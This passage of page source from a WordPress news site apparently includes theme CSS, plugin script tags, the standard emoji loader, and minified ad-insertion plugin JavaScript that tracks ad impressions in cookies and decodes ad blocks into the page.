{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69695e51ef206
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tagdiv-type blockquote{margin:36px 5% 33px 0px;text-align:left;border-left:4px solid #06397a;padding-left:20px}.tagdiv-type blockquote p{font-size:20px}.td-footer-wrapper .td-pb-span12{display:none}.td-footer-wrapper .widget .block-title{margin-bottom:20px;text-transform:uppercase}.cs-ulft li{line-height:22px}.author .td-pb-span8 .td_module_10{clear:both}.woocommerce div.product div.images img{;border:1px dotted #5e5e5e}.td-module-meta-info .td-post-views{float:right;margin-right:22px;margin-top:15px;margin-left:11px}.woocommerce.columns-4{max-width:1070px;margin:0 auto 25px auto;border:1px solid #ccc;border-radius:10px;padding:15px;text-align:center}.woocommerce ul.products li.product .price{font-weight:600;color:#971c1c;font-size:19px;margin-top:5px}.home .woocommerce ul.products li.product{padding-bottom:0px!important;margin:0px!important}.woocommerce ul.products li.product .button{background-color:#3085b6;border-radius:5px}.woocommerce.columns-4 img{border:1px solid #ccc;padding:5px;border-radius:5px}.cs-ttpro{max-width:1070px;margin:0 auto;font-weight:bold;margin-bottom:18px;color:#297099}.td-menu-mob-open-menu #td-mobile-nav{height:100%!important;min-height:100px!important}.taxonomy-description,.td-post-content.tagdiv-type{font-size:18px!important;line-height:1.6!important}.td-post-template-default .td-post-header header .entry-title,body .td-page-title{font-size:36px!important;font-weight:700!important;line-height:46px!important}.single-post .kk-star-ratings{display:inline-block;width:142px;margin-top:7px;position:relative}.single-post .kk-star-ratings .kksr-legend{font-size:11.2px;position:absolute;top:-6px}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}.single-post .td-post-sharing-top{float:right;margin-bottom:0;width:140px;margin-top:2px}.category .kk-star-ratings{margin-bottom:20px}.single-post .td-ps-notext .td-social-but-icon{width:30px}.single-post .kk-star-ratings .kksr-legend{text-align:right;width:100%;margin:5px 0px 0px 1px}.td-post-sharing-bottom{float:right;width:50%;text-align:right;padding:0px;margin-bottom:0px}.cs-modified{float:left;width:50%}.cs-modified time{display:block}.cs-share{float:left;width:100%;background-color:#f2f2f2;padding:10px 10px 5px 10px;margin-bottom:15px;border-radius:2px}.author-box-wrap{width:100%;float:left}.tdb_header_logo .tdb-logo-img-wrap img{margin-top:5px}.td_block_template_9 .td-block-title>*{color:#d54062!important;font-size:20px!important;font-weight:700!important}.cs-3itemnews .td_module_4{padding-bottom:0!important;margin-bottom:15px!important}.cs-3itemnews .td_module_4 h3{margin-top:15px}.td-main-sidebar .td_module_8{padding-bottom:0}.cs-3itemnews .td_module_8{padding-bottom:0;border-bottom:1px dashed #f2f2f2;margin-bottom:0;border-top:1px dotted #ccc;padding-top:10px}.cs-3itemnews .td-module-image{max-height:200px;overflow:hidden}.cs-homebl1 .td_module_8{border-bottom:1px dashed #f2f2f2;margin-bottom:2px!important;background-color:#f5f5f5;padding:10px 10px 1px 10px!important}.cs-hotnews{margin-bottom:0!important}.cs-hotnews h3{display:block;width:49%;float:left;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-hotnews a{display:block;width:49%;float:right;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-dotmobi{float:left;width:100%;height:1px;border-top:2px dotted #fff;margin-top:10px;margin-bottom:2px}.single-post .td-ps-notext .td-social-but-icon{width:30px!important}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{margin-right:0!important;margin-left:10px;font-weight:700;line-height:23px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;font-size:14px;margin-top:10px;color:#222;padding-left:8px;margin-bottom:-1px}.td-post-date{color:#000}.single-post .td-ss-main-content .td-module-meta-info{float:left;width:100%;background-color:#dcefc9;padding:6px 10px 8px 7px;border-radius:3px}.td-module-meta-info .td-post-views{float:right;margin-right:22px}.single-post .td-post-title .td-module-meta-info{background-color:#f2f2f2;padding:6px 10px 8px 7px;border-radius:3px}.single-post .td-post-featured-image{position:relative;float:left;width:100%}.td-module-meta-info{display:inline-block}.post header .entry-title{font-size:26px;line-height:35px}.tdm-social-wrapper.tds-social3{max-width:180px}.td-post-template-2 .td-post-header .entry-title{font-size:30px}#toc_container p.toc_title{font-size:18px}.post-type-archive-product .td-main-page-wrap{padding-top:34px}#toc_container span.toc_toggle{float:right;display:block;width:calc(100% - 185px);text-align:right}#toc_container a,#toc_container a:hover{color:#000;text-decoration:none;width:100%;display:block}@media (max-width:991px){.td-post-content h2{font-size:26px;line-height:40px}.cs-mglt15{padding-left:15px!important;padding-right:15px!important}}@media only screen and (min-width:767px){.cs-dotmobi{display:none!important}}@media (max-width:767px){.td-post-date.cs-sg time{font-size:10px}.td-post-date.cs-sg{text-align:right;float:right}.single-post .td-post-sharing-top{float:left}.author-box-wrap .avatar{margin-bottom:5px;float:none}}</style>

<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://vnras.com/wp-admin/admin-ajax.php","nonce":"2efd178718"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="daim-track-internal-links-js-before">
/* <![CDATA[ */
window.DAIM_PARAMETERS = {ajax_url: "https://vnras.com/wp-admin/admin-ajax.php",nonce: "b4db952fdd"};
//# sourceURL=daim-track-internal-links-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.27" id="daim-track-internal-links-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vnras.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vnras.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
